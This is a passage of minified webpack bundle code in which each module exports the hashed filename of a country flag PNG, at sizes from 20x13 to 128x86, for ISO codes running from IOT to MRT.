strict";e.exports=t.p+"IOT_20x13-30442f3fabba4ec8100e.png"},799420:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x21-d5e1822fedefc6485645.png"},450753:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_48x32-373ea372e75ae90fda8f.png"},234403:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x43-59bd321d96a3d80a487b.png"},922939:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_96x64-c557a3efed43dfba0306.png"},615106:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86-034cb7235aaad76da21e.png"},745911:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_20x13-ce53f442e4a93fb94b0d.png"},736647:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x21-d922761fdaf0df6374ce.png"},105398:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_48x32-3f6f257262aa891354c9.png"},638904:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x43-e4e8744ca3337bcf7562.png"},473744:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_96x64-28aeb723ccba3c84af99.png"},181348:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86-498afbb0a627b9da4609.png"},707965:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_20x13-60afb636c55d25f3ee5c.png"},612609:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x21-254bf63845d01ae4874a.png"},902428:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_48x32-3edfe44a728fc3c6b080.png"},257838:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x43-3c0ffdfaf86714900620.png"},784502:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_96x64-5977973f4de512fed57d.png"},827353:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86-50e75fe1abf626875644.png"},865222:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_20x13-182c88509058057c2a54.png"},670418:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x21-6853a7122cd497abc1d2.png"},859475:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_48x32-fae6ff8033e2e22f5df8.png"},221021:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x43-1e0bb630ff5f36613806.png"},250325:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_96x64-5c730470a60950429826.png"},842487:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86-6750ea2d4373c189f68a.png"},452400:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_20x13-9f6e6e3e4ce40dae736e.png"},514608:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x21-99d588f0f40dd6c204e9.png"},451661:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_48x32-88ad94b994da1edc6e27.png"},673487:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x43-58746813b229cc48f48c.png"},453895:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_96x64-e5a72d3f59642b9323bc.png"},351273:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86-edd9cea485afe26325de.png"},312406:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_20x13-4dbfeac3ac5303b0e089.png"},490978:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x21-88de4c19198d64255bd4.png"},31395:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_48x32-af276520d6e9b3505912.png"},884461:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x43-f52f5c8e2c63e506086f.png"},250917:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_96x64-195c53c0ab262079a116.png"},645791:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86-eb5123fe8be63ade20bf.png"},548712:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_20x13-969cb1b2c16a989ca463.png"},254472:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x21-2d6a9089f78f97487d68.png"},170837:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_48x32-45205170e4a531f7c5e4.png"},5255:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x43-47f420549d7717fbdf51.png"},157583:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_96x64-306431e609693d0b9c8e.png"},7843:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86-6b7d0ef2b90331823b67.png"},552748:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_20x13-c09593b2186f16fbf74e.png"},320860:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x21-eb8872af75a84ff7476f.png"},428513:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_48x32-01fb34c81da3402046bb.png"},239043:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x43-837a622c967a91fabd88.png"},21531:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_96x64-e64d3b883d8c093c3840.png"},585819:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86-acd14c5cb4f5f2bd5b2c.png"},30324:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_20x13-bb73654e403b9f0a51c9.png"},734596:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x21-be8b56a5b9565c20b540.png"},732825:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_48x32-b1b3cd27ca04648f6c1a.png"},42027:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x43-206d87bf9615b9dc5ac3.png"},108403:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_96x64-e7ee476ca26c608c7cec.png"},470384:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86-27cded85ad890b2f9102.png"},659945:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_20x13-407a6b5462d7273a9c41.png"},75453:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x21-67ce2172fba67f40f639.png"},663152:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_48x32-13f1f5253846228f5a02.png"},80034:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x43-936b26ab8acd105be9ec.png"},508282:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_96x64-a426864cc1130ae77dd5.png"},628343:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86-c85c8ed8cf73f3459f16.png"},635632:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_20x13-46f86cb389ed56737482.png"},214192:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x21-f915e9c0e1bb9bd4a1b7.png"},151245:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_48x32-0b77889e3fc50ec0ac33.png"},856719:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x43-8aeeb9e14b1d943a3360.png"},637127:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_96x64-e59137b5f2819e61cea0.png"},969401:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86-7fda97911c785faea247.png"},605862:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_20x13-f6987a17e3fa2aba6f08.png"},581234:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x21-1c86200868dd997294ea.png"},162483:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_48x32-7b54d554e21a397922c7.png"},449469:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x43-9549d62e444b0ec70f6a.png"},200501:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_96x64-19994439da07f5dff024.png"},335489:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86-6f45514d1e9f75a0117d.png"},394206:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_20x13-2975594d293d7860db01.png"},547914:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x21-140a5901822a7a918143.png"},177435:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_48x32-fc7cdf0ddb77d286db18.png"},339797:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x43-47228c4adcccdd16a7a9.png"},275549:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_96x64-3d45cc36dc97eefd6e22.png"},669579:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86-2f68a8c86666698568c7.png"},361316:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_20x13-2e66e3e27c4593bca851.png"},502516:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x21-b8a0e03eb050b603f6cb.png"},200585:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_48x32-309ce30ff90ff6735755.png"},936603:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x43-3e4924168196effc9631.png"},617699:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_96x64-893207f077a5aeca1ac3.png"},257565:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86-35c11fb987d629b983ab.png"},98634:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_20x13-c15ee96c786b83ccd1cc.png"},544918:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x21-47d6644fa2f79d283059.png"},808927:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_48x32-b7cc927e5810c47cfd7a.png"},448905:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x43-584c740879c235bfe9d0.png"},391505:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_96x64-24bfe28b9478aed5b557.png"},646169:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86-690a04a7cd674dbd9c6c.png"},409670:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_20x13-15dab2b76677e883cf0c.png"},214866:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x21-d8669e47449913420a0a.png"},920275:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_48x32-77411c29ef76f23f3bb3.png"},281821:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x43-9e989d1a35f858eae138.png"},794773:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_96x64-933c8f135b4f6a6be21e.png"},858863:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86-616e65238376c6e7b142.png"},132536:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_20x13-d55c0900648a7c3880a0.png"},992280:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x21-d3302ac2c07de70e2db5.png"},684261:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_48x32-ee9cc86db9d1fb830427.png"},589079:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x43-9cbb8706b8b27401044a.png"},661727:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_96x64-210923cfd36d3aea3dca.png"},609371:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86-c5f781959b47b95605af.png"},86260:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_20x13-21eb52a5251c79579a0e.png"},494084:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x21-65988a7e25e2be4c4058.png"},458137:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_48x32-04e735d276dbd93853f9.png"},203371:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x43-1b7713531a3b48be663e.png"},57843:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_96x64-7cdb0633d041166721c4.png"},864661:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86-882b9a5ce160042478d3.png"},317010:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_20x13-34a278ec6985c18a0268.png"},978590:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x21-5a5f494e44005e55eff4.png"},140791:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_48x32-08c559dcf6a96eda1da5.png"},34001:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x43-a9962a3f14671049a7c2.png"},897769:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_96x64-a82d630756d1cfe4a460.png"},855531:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86-0e0c935edc8ba86e62dd.png"},618372:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_20x13-b973e736f847e53b7f1b.png"},187604:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x21-63e8534c88f49dd6f9fa.png"},25257:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_48x32-cdc4a3cde418b365caa9.png"},243131:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x43-79efecc4b26ff4897399.png"},588547:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_96x64-6cac48da1e74ea188cf6.png"},189495:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86-510e10e69cb31428328d.png"},368112:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_20x13-de3604649082657bc0b6.png"},946672:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x21-01127c096ac35cfbdf56.png"},883725:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_48x32-672dd106ffc9bc5209aa.png"},589199:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x43-2e867a63ebf3dde32f37.png"},369607:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_96x64-acb336abfe1f24b4174a.png"},392771:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86-529a0c4a285417259177.png"},7052:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_20x13-5a23aa79b2843fb71ae7.png"},227964:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x21-6bb268c0f05b24b96b60.png"},395649:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_48x32-6fad7c60bfe875c95612.png"},662947:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x43-1d303957a00a8bc082fb.png"},351483:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_96x64-6045ff25260da53f47cb.png"},492118:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86-a39ca68f7a7ca43b7879.png"},864091:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_20x13-6fe6ae1608f75b75e376.png"},651307:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x21-a638f00d61997dc4f0d5.png"},47522:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_48x32-2093f8c529a3714623ad.png"},365572:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x43-fa3415bbaa08062271b2.png"},137036:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_96x64-1563f24c04555ec04688.png"},351063:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86-5baf85875463e179e1d7.png"},303248:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_20x13-60f4ae35a958c5e49ae6.png"},769424:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x21-de7f0921f70c16bf88ea.png"},302509:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_48x32-cebeb15b9660c66fdf4b.png"},256815:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x43-f6adbd659cb01677a920.png"},386855:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_96x64-4d9f2883f2427a3f0687.png"},879873:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86-cb4e5ab86f9542fb1acd.png"},39134:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_20x13-a04bcd8d252c49cbfa7e.png"},192842:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x21-c2a5b09cb1d93ad4fcc2.png"},822363:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_48x32-16af382b5419af07a821.png"},984725:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x43-3d4f7148fffd0dc5504e.png"},920477:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_96x64-98ef05f3b4938aedba94.png"},153327:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86-000ea4ec0428dc16b5c7.png"},382456:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_20x13-0d628ca3a614a82e1921.png"},242200:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x21-7578adf0d970627fd089.png"},934181:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_48x32-b932fda5ad5e5c3f38de.png"},838999:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x43-ebf49906ed6bf12ed174.png"},427999:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_96x64-ca7b696c91204793d1fa.png"},479049:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86-2e1ebd3771a491adee0c.png"},986806:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_20x13-0164fff06afa87a829ad.png"},429570:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x21-ba3ea153d03b6ab05c86.png"},894403:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_48x32-cd1ba03a7cb507dfd032.png"},797645:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x43-9e0a11478bffa909fea0.png"},695941:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_96x64-81be604a4b38432ac7ca.png"},61988:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86-33b3992e27839b8c4221.png"},536829:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_20x13-b2600c7687b3e6a87441.png"},441473:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x21-b9348daf98f176c63c43.png"},731292:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_48x32-a1aee6329121d93011ab.png"},86702:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x43-9b2e1c7faa63b9e8f26e.png"},613366:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_96x64-43dbc18dd75753316c6c.png"},239230:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86-6d30431609badf903afc.png"},703667:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_20x13-50547e794e1d97dedd8e.png"},850275:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x21-bc873d26f720442f2e83.png"},495786:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_48x32-326358025ba211cabeab.png"},940988:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x43-91aa80c111810efae8d8.png"},169236:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_96x64-c3e66719e9580b7fb6af.png"},405866:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86-d1770065fb76fda80020.png"},817071:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_20x13-a1bb42a87e3abbc5459b.png"},683999:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x21-5a2eaee04263f5ea3b4a.png"},168542:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_48x32-23b6dc1bfccbfa93e635.png"},492144:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x43-9aef7306ae47d36e49a9.png"},520184:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_96x64-b50ee1a499fd1dd05630.png"},929792:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86-57560e8198b7fedd5c37.png"},248121:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_20x13-19e80523f81ffc7e67db.png"},433485:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x21-933067d3fc49da58d512.png"},860416:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_48x32-f3f5561df3e4fd29dd7e.png"},552050:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x43-d88f25d4823041975eda.png"},768714:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_96x64-fd6263fd907415234602.png"},73311:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86-ff0325c22ba001eb5378.png"},389032:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_20x13-88b799637ab7bdec599e.png"},812168:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x21-3de00cdf512fd63fdd68.png"},32981:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_48x32-03b0cea4e303e9ceac6f.png"},938631:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x43-08c41b9cb863dcee9b83.png"},844879:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_96x64-7c799aa3512b2c38f614.png"},791635:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86-9b07d6b0629e2982dd7b.png"},950044:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_20x13-be4f554174056a1f009b.png"},663948:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x21-471df45a9e57782d2adc.png"},989137:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_48x32-447f571f5f6b50352dcc.png"},434035:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x43-5dee0f551f742cf61937.png"},558603:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_96x64-97e050a822322d85e855.png"},969302:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86-aae2036aa3e847de88f8.png"},151771:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_20x13-89971644004a02797341.png"},938987:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x21-2aa2fe9a0bf9f09c3919.png"},335202:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_48x32-6c6c84fc6aebc23ca03b.png"},653252:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x43-2aa15283b9f4408eb1ba.png"},424716:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_96x64-6ec56e8f02335a727023.png"},620035:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86-f0db7f2556e6b3580402.png"},899724:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_20x13-82bd2f6612c371890e9f.png"},636988:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x21-976f5ec2ba87a6563186.png"},288321:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_48x32-d8cfdc76ee27fcb99e60.png"},71971:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x43-57429b7cd5f4b09fdd84.png"},760507:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_96x64-685bef8de94cc4100e2a.png"},993445:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86-0866b1567db8dad9c330.png"},879906:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_20x13-d554c16ce2867a610b10.png"},899374:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x21-161f2e59ffaae6f55351.png"},653639:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_48x32-cb1585a6781a15aeb94e.png"},100321:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x43-8c8b7452553bbd9c922a.png"},379065:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_96x64-277c6576a2458a6424f8.png"},405898:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86-ad5d4a274a0968df9b4a.png"},68623:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_20x13-f9a152f477f2ad48776d.png"},314751:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x21-a2322e8eda9d49076d9f.png"},961278:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_48x32-8821892f24aece36ec5c.png"},955664:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x43-9f8a31ad7cb7afbee72a.png"},921048:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_96x64-26ffda1432eec84dfd3c.png"},57869:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86-4971ff25e16dd6a6ae55.png"},613626:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_20x13-87e9c9f0042c03142569.png"},454982:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x21-e8359886bd2b0effa858.png"},574159:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_48x32-df118b931affdffe108f.png"},615417:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x43-6d59af32b65f55f95ff7.png"},649793:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_96x64-70077bef741dd76fbe7c.png"},895208:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86-7577043a867ad42b8e42.png"},350833:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_20x13-3c07afd9c8efc0aeae3e.png"},27749:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x21-ca430a15d83943cc5d94.png"},928936:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_48x32-02652771c001fe056956.png"},636618:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x43-5510d3cdd9538984d81c.png"},909810:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_96x64-92589b6b9e0c232df30c.png"},241915:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86-0e0d04d1c021256a4aa3.png"},194196:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_20x13-b01b8137d68c1744335b.png"},265508:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x21-e22ddd755ccecda12af7.png"},668921:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_48x32-e8f56507d454e0e0917c.png"},881099:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x43-82569205f6049711dfcb.png"},691923:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_96x64-81e139c253c26ee32858.png"},891955:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86-8d523aacfc03c4554f08.png"},135676:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_20x13-90118a4e3a8eafeafe64.png"},223212:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x21-b1090b6d368ba8b39586.png"},797489:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_48x32-cfb6227179eba4030c64.png"},63251:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x43-7fa82254cfd7c5a3d0c7.png"},742891:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_96x64-1c0f39f081eec561327d.png"},73124:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86-4d4cff4bdf48cd5f0878.png"},190333:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_20x13-e06845c4c835136f6ad8.png"},94977:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x21-6b22cb5f10e671395b58.png"},901148:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_48x32-5074f887f93d8bed38f5.png"},740206:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x43-db809601abbe98ed7902.png"},266870:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_96x64-5140808504a09a6c7090.png"},511575:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86-46f3e51d93d2d9febd2a.png"},118480:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_20x13-1594a962bab847a38967.png"},428880:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x21-160313c15035d2d25362.png"},91565:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_48x32-1ba276512fff926e2491.png"},198895:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x43-bd3f47c5c8dfa604d5b1.png"},871463:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_96x64-a19c568a464dd54c2002.png"},770917:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86-916b88290fbbf39880fb.png"},553634:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_20x13-599e1409889b81e7ff18.png"},208686:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x21-1fa83aa8bf05c38458e1.png"},822279:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_48x32-d12a571619e20c34cffc.png"},480353:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x43-e23af5827cb8ec3b6231.png"},442297:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_96x64-148239b38278ec4221bc.png"},980415:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86-7ad11f0e9074ae5a50d3.png"},36040:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_20x13-49833ae9a7a83150209f.png"},54120:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x21-23d4bf81f3bca2571e61.png"},352309:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_48x32-27097024b92ad449ec62.png"},785063:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x43-e4dee887437c85311647.png"},288751:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_96x64-4546ff6805d9b10c63be.png"},647038:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86-fc77741a749320b093a8.png"},214771:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_20x13-269c56fb5a76df19276d.png"},938083:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x21-15030abcbe83f78a9347.png"},583594:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_48x32-e901df6e73b5cd6b7f1a.png"},957564:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x43-37118797edf6937e4a9a.png"},984788:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_96x64-e12d1fa7a9933d10b783.png"},944177:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86-73e547c8b50e14320c05.png"},124174:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_20x13-e919df91a00c7fcb1c3a.png"},141754:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x21-deb055873e0a0c2be5e5.png"},637771:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_48x32-3af8b67ea54b73f7349e.png"},964165:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x43-b69c9793ec53ae3ccb75.png"},909645:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_96x64-5e2d5098e6d21e8b1dd2.png"},898366:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86-c0b19874c40cba426cb3.png"},701939:(e,s,t)=>{"use 